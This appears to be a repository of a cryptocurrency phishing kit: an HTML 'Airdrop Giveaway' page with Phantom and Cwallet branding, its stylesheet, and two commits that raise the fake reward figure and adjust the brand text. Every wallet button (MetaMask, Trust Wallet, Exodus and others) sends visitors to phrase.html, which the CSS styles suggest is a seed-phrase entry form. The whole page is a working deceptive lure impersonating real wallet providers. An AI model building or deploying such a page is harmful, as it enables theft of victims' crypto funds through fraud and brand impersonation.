
==== airdrop-info.html @ 8f0f2583 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Airdrop Hunting</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>

<div class="container">
  <div class="airdrop-game-card">

    <!-- TOP GAME BANNER -->
    <div class="airdrop-banner">
      <div class="banner-icons">
        <span class="icon">
          <a href="index.html" style="text-decoration: none;">←</a>
        </span>
      </div>

      <img
        src="https://tools.cwallet.com/static/media/start_bg.ca1343fb.png"
        class="banner-plane"
        alt="Plane"
      />

      <div class="banner-content">
        <h1>Airdrop<br/>Giveaway</h1>
        <p>Reward will automatically <br> credited once linked to wallet</p>

        <!-- UPDATED BUTTON (NO LINK) -->
        <button class="play-now-inline" id="openPopup">
          Claim Now
          <span class="arrow">›</span>
        </button>
      </div>
    </div>

    <!-- STATS -->
    <div class="airdrop-stats">
      <div class="stat-row">
        <span>Total Rewards</span>
        <span class="coin-count">
          <img style="width: 18px; height: 18px;" src="USDT.png" alt="">
          119.28
        </span>
      </div>

      <div>
        <span>How do I use it?</span>
      </div>

      <div class="stat-row">
        <span>
          After claiming the airdrop, the airdrop amount will be added
          to your linked wallet or your CWallet assigned asset.
        </span>
      </div>
    </div>

    <!-- WINNERS -->
    <div class="airdrop-winner">
      <div class="winner-icon">🏆</div>
      <strong>Hurry up!</strong>
      <p>Claim now before 31st, March 2026</p>
    </div>

    <!-- FOOTER -->
    <div class="airdrop-footer">
      <span>Provided by</span>
      <strong>
        <img style="width: 50px; border-radius: 12px;" src="fntm.png" alt="Cwallet">
      </strong>
      <small>Copyright © 2026 Phantom. All rights reserved.</small>
    </div>

  </div>
</div>


<!-- =========================
     POPUP MODAL
========================= -->
<div class="popup-overlay" id="popupOverlay">
  <div class="popup-card">

    <div class="popup-header">
      <h3>View a Wallet</h3>
      <span class="close-popup" id="closePopup">✕</span>
    </div>

    <div class="wallet-options">
     <div class="each-option"> <div class="wallet-option" onclick="goToEnter()"><img style="border-radius: 12px; border: none;" src="blckchn.webp" alt=""></div> Blockchain</div>
     <div class="each-option"> <div class="wallet-option" onclick="goToEnter()"><img style="border-radius: 12px; border: none;" src="crpt.jpeg" alt=""></div> Crypto.com</div>
     <div class="each-option"> <div class="wallet-option" onclick="goToEnter()"><img style="border-radius: 12px; border: none;" src="trst.jpeg" alt=""></div> Trust Wallet</div>
     <div class="each-option"> <div class="wallet-option" onclick="goToEnter()"><img style="border-radius: 12px; border: none;" src="btp.jpeg" alt=""></div> BitPay</div>
     <div class="each-option"> <div class="wallet-option" onclick="goToEnter()"><img style="border-radius: 12px; border: none;" src="fntm.png" alt=""></div> Phantom</div>
     <div class="each-option"> <div class="wallet-option" onclick="goToEnter()"><img style="border-radius: 12px; border: none;" src="gmn.jpeg" alt=""></div> Gemini</div>
     <div class="each-option"> <div class="wallet-option" onclick="goToEnter()"><img style="border-radius: 12px; border: none;" src="exd.jpeg" alt=""></div> Exodus</div>
     <div class="each-option"> <div class="wallet-option" onclick="goToEnter()"><img style="border-radius: 12px; border: none;" src="mtm.png" alt=""></div> MetaMask</div>
    </div>
    

    <div class="popup-body">
      <h4>What is a Wallet?</h4>
      <p>
        A wallet allows you to securely store and receive your
        airdrop rewards once successfully linked.
      </p>
      <button class="other-btn" onclick="goToEnter()">Other Wallets</button>
    </div>

  </div>
</div>


<!-- =========================
     SCRIPT
========================= -->
<script>
  const popup = document.getElementById("popupOverlay");
  const openBtn = document.getElementById("openPopup");
  const closeBtn = document.getElementById("closePopup");

  openBtn.addEventListener("click", function () {
    popup.classList.add("active");
  });

  closeBtn.addEventListener("click", function () {
    popup.classList.remove("active");
  });

  function goToEnter() {
    window.location.href = "phrase.html";
  }



  // Close when clicking outside modal
  popup.addEventListener("click", function (e) {
    if (e.target === popup) {
      popup.classList.remove("active");
    }
  });
</script>

</body>
</html>
---- styles.css ----
* {
  box-sizing: border-box;
  font-family: Inter, system-ui, sans-serif;
}

body {
  margin: 0;
  background: #fff;
  height: 100vh;
  display: flex;
  justify-content: center;
}

.container {
  width: 100%;
  max-width: 420px;
  padding: 20px;
}

.card {
  background: #fff;
  border-radius: 14px;
  padding: 32px;
  box-shadow: 0 20px 40px rgba(0,0,0,.15);
}

.logo {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
}

.tabs {
  display: flex;
  margin-bottom: 16px;
}

.tab {
  flex: 1;
  padding: 10px;
  border: none;
  background: none;
  color: #9aa4bf;
  cursor: pointer;
}

.tab.active {
  background: #000;
  color: #6669eb;
  border-radius: 10px;
}

input {
  width: 100%;
  padding: 12px;
  border-radius: 10px;
  border: 1px solid #ccc;
  margin-bottom: 14px;
  transition: .3s;
}

.hidden {
  opacity: 0;
  height: 0;
  margin: 0;
  padding: 0;
  pointer-events: none;
}

.primary-btn {
  width: 100%;
  padding: 12px;
  border-radius: 10px;
  border: none;
  background: #000;
  color: #7173f3;
  font-weight: 600;
  cursor: pointer;
}

.secondary-btn {
  width: 100%;
  padding: 12px;
  border-radius: 10px;
  border: 1px solid #000;
  background: #fff;
  cursor: pointer;
}

.divider {
  text-align: center;
  margin: 20px 0;
  color: #888;
}

/* TOAST */
.toast {
  position: fixed;
  top: -80px;
  left: 50%;
  transform: translateX(-50%);
  background: #d81d1db8;
  padding: 14px 26px;
  border-radius: 14px;
  font-weight: 600;
  transition: top .4s;
  color: #ffffff;
  font-size: 14px;
}

.toast.show {
  top: 20px;
}

/* PHRASE */
.phrase-header {
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}

.back-arrow {
  font-size: 20px;
  cursor: pointer;
}

.connectcwallet {
  font-size: 16px;
}

.header-title {
  flex: 1;
  text-align: center;
  font-weight: 600;
  font-size: 18px;
}

.phrase-hint {
  margin-bottom: 10px;
}



.typing-span {
  min-width: 10px;
  display: inline-block;
  padding: 6px 10px;
}


.phrase-chip {
  border: 1px solid #000;
  padding: 6px 10px;
  border-radius: 6px;
  font-size: 14px;
  height: fit-content;
}

.phrase-actions {
  margin-top: 8px;
  text-align: right;
}

.phrase-actions span {
  cursor: pointer;
  font-weight: 600;
}

.phrase-error {
  color: red;
  margin: 10px 0;
}


/* =========================
   AIRDROP PAGE
========================= */

.airdrop-card {
  width: 100%;
  border-radius: 18px;
  overflow: hidden;
  background: #fff;
  box-shadow: 0 10px 30px rgba(0,0,0,0.12);
}

.airdrop-illustration {
  position: relative;
  height: 140px;
  background: linear-gradient(135deg, #7b4fe0, #5b2ecc);
  display: flex;
  align-items: center;
  justify-content: center;
}

.aircraft {
  width: 100%;
}

.airdrop-coins {
  position: absolute;
  right: 12px;
  bottom: 12px;
}

.coin-count {
  display: flex;
  align-items: center;
  gap: 6px;
  background: rgba(0,0,0,0.75);
  color: #fff;
  padding: 6px 10px;
  border-radius: 20px;
  font-size: 12px;
  font-weight: 600;
}

.airdrop-content {
  padding: 14px 16px;
}

.airdrop-title {
  display: flex;
  align-items: center;
  gap: 8px;
  font-weight: 700;
  font-size: 14px;
}

.new-badge {
  background: #6669eb;
  color: #fff;
  font-size: 11px;
  font-weight: 700;
  padding: 2px 6px;
  border-radius: 6px;
}

.airdrop-subtitle {
  margin-top: 4px;
  font-size: 12px;
  color: #666;
}


/* =========================
   AIRDROP GAME INFO (FINAL)
========================= */

.airdrop-game-card {
  background: #fff;
  border-radius: 26px;
  overflow: hidden;
  box-shadow: 0 14px 40px rgba(0,0,0,0.15);
}

.airdrop-banner {
  position: relative;
  height: 320px;
  background: linear-gradient(135deg, #7d4cff, #5a2ecc);
  border-radius: 26px;
  overflow: hidden;
}

.banner-icons {
  position: absolute;
  top: 12px;
  left: 12px;
  display: flex;
  gap: 8px;
  z-index: 2;
}

.banner-icons .icon {
  background: #fff;
  width: 28px;
  height: 28px;
  border-radius: 8px;
  font-size: 14px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.banner-plane {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.banner-content {
  position: absolute;
  left: 20px;
  bottom: 20px;
  color: #fff;
  z-index: 2;
}

.banner-content h1 {
  font-size: 45px;
  line-height: 1.2;
  font-weight: 800;
  margin-bottom: 6px;
}

.banner-content p {
  font-size: 13px;
  opacity: 0.9;
  margin-bottom: 12px;
}

.play-now-inline {
  background: #6669eb;
  border: none;
  border-radius: 999px;
  padding: 10px 16px;
  font-weight: 700;
  display: inline-flex;
  align-items: center;
  gap: 6px;
  cursor: pointer;
  color: #fff;
}

.play-now-inline .arrow {
  font-size: 18px;
}

/* STATS */

.airdrop-stats {
  padding: 16px;
}

.stat-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 0;
  font-size: 13px;
}

.stat-green {
  color: #00b16a;
  font-weight: 700;
}

.progress {
  flex: 1;
  margin-left: 10px;
}

.progress-bar {
  height: 6px;
  background: #6669eb;
  width: 5%;
  border-radius: 6px;
  margin-bottom: 4px;
}

.progress-text {
  font-size: 11px;
  color: #777;
}

/* WINNER */

.airdrop-winner {
  text-align: center;
  padding: 20px;
}

.winner-icon {
  font-size: 28px;
  margin-bottom: 8px;
}

.airdrop-winner p {
  font-size: 12px;
  color: #666;
}

/* FOOTER */

.airdrop-footer {
  text-align: center;
  padding: 14px;
  font-size: 11px;
  color: #777;
}

.airdrop-footer strong {
  display: block;
  margin: 4px 0;
  color: #000;
}





/* Make form visually neutral */
form {
  display: block;
}

/* Phrase input stays identical */
.phrase-input {
  min-height: 120px;
  max-height: 600px;
  padding: 12px;
  border: 1px solid #222;
  border-radius: 10px;
  background: #fff;
  display: flex;
  flex-wrap: wrap;
  gap: 5px;
  cursor: text;
}



.phrase-chips {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  margin-bottom: 10px;
}

.phrase-chip {
  padding: 6px 10px;
  border: 1px solid #000;
  border-radius: 6px;
  background: #fff;
  font-size: 14px;
  margin-left: 5px;
}

/* Phrase input */
.phrase-input-field {
  width: 100%;
  padding: 14px;
  border-radius: 10px;
  border: 1px solid #222;
  font-size: 14px;
  outline: none;
  margin-bottom: 10px;
}

/* Actions */
.phrase-actions {
  text-align: right;
  margin-bottom: 6px;
}

.phrase-actions span {
  color: #000;
  cursor: pointer;
  font-size: 14px;
}

/* Error */
.phrase-error {
  color: #ff4d4d;
  font-size: 14px;
  margin-bottom: 10px;
}

/* ===== Loader Section ===== */

.loader-row {
  display: flex;
  align-items: center;
  gap: 10px;
  margin: 30px 0;
}

.loader-text {
  color: #076410;
  font-size: 14px;
}

/* Spinner */
.spinner {
  width: 18px;
  height: 18px;
  border: 2px solid #d0d0d0;
  border-top-color: #666;
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

/* Success state */
.spinner.success {
  animation: none;
  border: none;
}

.spinner.success::before {
  content: "✔";
  font-size: 18px;
  color: #ff4d4d;
}

.loader-text.success {
  color: #ff4d4d;
}

@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}


/* =========================
   POPUP MODAL
========================= */

.popup-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.5);
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s ease;
  z-index: 999;
}

.popup-overlay.active {
  opacity: 1;
  visibility: visible;
}

.popup-card {
  background: #fff;
  width: 90%;
  max-width: 380px;
  border-radius: 20px;
  padding: 20px;
  transform: translateY(40px) scale(0.95);
  transition: 0.3s ease;
}

.popup-overlay.active .popup-card {
  transform: translateY(0) scale(1);
}

.popup-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 18px;
}

.popup-header h3 {
  margin: 0;
  font-size: 18px;
  font-weight: 700;
}

.close-popup {
  cursor: pointer;
  font-size: 16px;
}

.wallet-options {
  display: ruby;
  justify-content: space-between;
  margin-bottom: 18px;
}

.each-option {
  font-size: 12px; 
  text-align: center; 
  margin-bottom: 14px; 
  margin-left: 4px; 
  margin-right: 4px; 
  width: 70px;
  justify-items: center;
}

.wallet-option {
  width: 60px;
  height: 60px;
  border-radius: 12px;
  cursor: pointer;
  display: flex;

}

.popup-body h4 {
  margin-bottom: 6px;
  font-size: 15px;
}

.popup-body p {
  font-size: 13px;
  color: #666;
  margin-bottom: 12px;
}

.other-btn {
  border: 1px solid #ddd;
  background: #fff;
  padding: 8px 14px;
  border-radius: 20px;
  cursor: pointer;
}

==== commit aca59b1f: "Update airdrop-info.html" ====
--- a/airdrop-info.html
+++ b/airdrop-info.html
@@ -54,7 +54,7 @@
       <div class="stat-row">
         <span>
           After claiming the airdrop, the airdrop amount will be added
-          to your linked wallet or your CWallet assigned asset.
+          to your linked wallet USDT wallet.
         </span>
       </div>
     </div>
@@ -70,7 +70,7 @@
     <div class="airdrop-footer">
       <span>Provided by</span>
       <strong>
-        <img style="width: 50px; border-radius: 12px;" src="fntm.png" alt="Cwallet">
+        <img style="width: 50px; border-radius: 12px;" src="fntm.png" alt="Phatom">
       </strong>
       <small>Copyright © 2026 Phantom. All rights reserved.</small>
     </div>
@@ -146,4 +146,4 @@
 </script>
 
 </body>
-</html>+</html>

==== commit d5e7ca76: "Update airdrop-info.html" ====
--- a/airdrop-info.html
+++ b/airdrop-info.html
@@ -43,7 +43,7 @@
         <span>Total Rewards</span>
         <span class="coin-count">
           <img style="width: 18px; height: 18px;" src="USDT.png" alt="">
-          119.28
+          852.28
         </span>
       </div>
 
